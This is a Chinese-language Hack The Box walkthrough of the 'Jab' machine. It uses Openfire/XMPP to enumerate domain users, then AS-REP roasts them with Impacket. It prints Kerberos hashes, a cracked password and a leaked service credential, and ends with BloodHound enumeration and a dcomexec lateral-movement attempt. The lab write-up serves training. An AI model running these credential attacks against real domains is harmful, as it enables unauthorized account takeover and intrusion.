[-] User ASanchez doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User AStarr doesn't have UF_DONT_REQUIRE_PREAUTH set
root@dell:/home/pwn/htb/machine/Jab# ~
没有不需要预先认证的用户
Openfire
可以看到该机器启动了openfire服务
Openfire主要适用于需要即时通信或实时协作的场景。以下是一些具体应用的例子:
内部通信:许多公司使用Openfire为员工提供安全的内部通信工具。因为它支持完全私有的服务器部署,公司可以确保敏感的业务通信不会被外部势力接触。
客户支持:Openfire可以用于提供实时的在线客户服务。客服人员可以实时回应客户的问题,提高服务质量。
社区和论坛:Openfire可以被部署在社区或者论坛网站上,为用户提供即时的交流工具,提高社区的连通性。
教育和远程学习:教育机构可以使用Openfire为学生和教师提供在线的互动环境,包括虚拟的课程、学习小组和论坛等。
游戏:许多游戏开发者使用Openfire来支持游戏内的玩家交流。Openfire支持创建聊天室,允许玩家创建自己的社区,增加游戏的社交成分。
以上只是Openfire的一些应用情境,并不是全部。由于其开源和可定制的特性,Openfire可以被用于各种需要实时、在线通信的应用场景。
Openfire默认会监听这些端口,每个端口都有自己的用途:
5222:这是客户端连接到服务器的标准端口,用于传输XMPP(扩展的消息处理和出用)协议的数据。
5223:这是客户端连接到服务器的端口,这个端口用于使用旧的SSL加密方式进行连接。
5269:这是服务器到服务器的端口。如果你的服务器需要跟其他的XMPP服务器进行通信,那么就会使用这个端口。
7070:这是HTTP-Binding和HTTP文件传输的端口。
7443:这是使用SSL安全连接的HTTP-Binding和HTTP文件传输的端口。
9090:这是管理员控制台的端口。
9091:这是使用SSL安全连接的管理员控制台的端口。
Spark-xmppclient
Referer:https://xmpp.org/software/spark/
https://igniterealtime.org/downloads/#spark

xmpp客户端有很多种,我选择这个,因为我机器是ubuntu 所以选择debian系的安装包
root@dell:/home/pwn/htb/machine/Jab# dpkg -i spark_3_0_2.deb
Selecting previously unselected package spark.
(Reading database ... 184802 files and directories currently installed.)
Preparing to unpack spark_3_0_2.deb ...
Unpacking spark (3.0.2) ...
Setting up spark (3.0.2) ...
使用上面命令安装


进行一下靶机的配置



使用创建的用户进行登录

这里可以搜索不在线的用户名,这些用户都是域内用户,我们可以用这个列表来再次进行一个asrep
那么接下来就是考虑如何把这些用户名导出,想到可以用tcpdump捕捉网络流量
tcpdump
通过tcpdump保存结果
tcpdump -i tun0 -w output.pcap
root@dell:/home/pwn/htb/machine/Jab# cat output.pcap| grep -oPa '(?<=<value>).*?(?=</value>)' | grep htb | awk -F '@' '{print $1}' | sort | uniq > U
筛选出含htb的用户名,并且放到一个文件里为asrep 做准备
jmontgomery Asrep
root@dell:/home/pwn/htb/machine/Jab# GetNPUsers.py -no-pass -usersfile U jab.htb/ Impacket v0.12.0.dev1+20230909.154612.3beeda7 - Copyright 2023 Fortra
[-] User aaaron doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User aallen doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User aaltman doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User aanderson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User aarrowood doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User abanks doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User abarr doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User abeaubien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User abeckner doesn't have UF_DONT_REQUIRE_PREAUTH set

$krb5asrep$23$jmontgomery@JAB.HTB:41bd2e9bd8f1fda858e2c44f668b02a8$a92d19337abd45f5ad3e34aa8e04d7d1b611f61d8a8822be77bc7a2a998c6165d553188a320c4f72bbb91052458e2812c70657b67a30f009829c3dbee4e6be245f6f02ba2149934a3bc235743f874ac711b23c99a371e7ddc4c47c6b02ea96660ea308103f0c82b923270ff0fc8f72c665019679fe24756ea4da6cdffc7456148bd5e73727c1834013e1d28f4cc19fe81a14368008b4c6fed3b4592871ed943650004f5bea90510a7dee9b3d4c56596a6b8511c0b461267bc0e02dbb0e494718d5d2a5840a73c9eadb5868930b592e56c70d6438199687ab7b01ea816d9c102abaa9
$krb5asrep$23$lbradford@JAB.HTB:4c7176d3fb70c43c728a8f381d3c1587$e1c99bd95bb241748b42b94dad1bac9aa199b27e48cf6ef91cd08d0c1c1a28eca9df72bae530be0d53590c4c724b0f5afcb04d6812589c7e4c1bc8d940342eb81ad74e45bd7b721a1f338a5a955f9f93d5626344ebf97f51ebfe1fb5becc24b79a952eef5c37656d860615dafb22d1ecb90f62842a6a67a0aab89b07fedc02b3ffe3a287229d61a618f528fd9e9a7d9c17a8ad4a05ac5bb82a1b70fff3f6fa464dab9cf26d47203ea47bc32777c50fbf8e839bb19a4513eafce51bd1778ad6583c98ea491ab8913e21c5f2fb0b58ffe48bb70f519f27efd03a7413bfb6c46003a63d
$krb5asrep$23$mlowe@JAB.HTB:e9ff163fb92b5167dc6d196c7f0e1905$65c42457b3617b91e94dd4b47f05bba268bc3bfb9e2f1fdcd2d5844e63cc707f13707892e1c601c6d2f5c2af4e8382fcc20ee6de9112bd447d28ce21588a98c71ab407d4f75b4efe12d825666dbff3b95d379330dd8e6b0e07b4364b77b53e88bcfb6c22e35d921f12ae80a6c0730312051d09387f9dacdfb8df15b82fcab2c1c5d295accede3daeff2bd892363796bb6e7e229eea174885c5810a2f3419eeb2572c15e78cab6c0c524842e887f4f0ccbd4c49ec805b04d4012badd5c8fef47e2894d8a05123685cd629077c9d4044f7e1789388a51b1b315c1390e04554c4ede274
经过长时间的等待,发现有3个用户可以asroasting攻击
jmontgomery:Midnight_121
lbradford:
mlowe:
解出来了 jmontgomery 用户的密码
使用这个账号继续登录 聊天室

2003 Third Party Pentest Discussion
有一个特别的会议

里面存在一个凭证
svc_openfire:!@#$%^&*(1qazxsw
blood-python
root@dell:/home/pwn/htb/machine/Jab# bloodhound-python -ns 10.129.97.130 -dc jab.htb --zip -d jab.htb -u jmontgomery -p
Midnight_121
INFO: Found AD domain: jab.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: jab.htb
INFO: Kerberos auth to LDAP failed, trying NTLM
WARNING: LDAP Authentication is refused because LDAP signing is enabled. Trying to connect over LDAPS instead... INFO: Kerberos auth to LDAP failed, trying NTLM
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 502 computers
INFO: Found 2687 users
INFO: Connecting to LDAP server: jab.htb
INFO: Kerberos auth to LDAP failed, trying NTLM
WARNING: LDAP Authentication is refused because LDAP signing is enabled. Trying to connect over LDAPS instead... INFO: Kerberos auth to LDAP failed, trying NTLM
INFO: Found 162 groups
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: LPTP-0212.jab.htb
INFO: Querying computer: LPTP-0211.jab.htb
INFO: Querying computer: LPTP-0210.jab.htb
INFO: Querying computer: LPTP-0209.jab.htb
INFO: Querying computer: LPTP-0208.jab.htb
INFO: Querying computer: LPTP-0207.jab.htb
收集一下域内信息

可以发现svc_openfire属于 Distributred Com Users 组的

dcomexec
root@dell:/home/pwn/htb/machine/Jab# dcomexec.py jab.htb/svc_openfire:'!@#$%^&*(1qazxsw'@10.129.97.130 -object ShellBrowserWindow
Impacket v0.12.0.dev1+20230909.154612.3beeda7 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[-] DCOM SessionError: code: 0x8000401a - CO_E_RUNAS_LOGON_FAILURE - The server process could not be started because the configured identity is incorrect. Check the user name and password.
会发现前两个组件都执行不了,组件指定为MMC20的时候可以
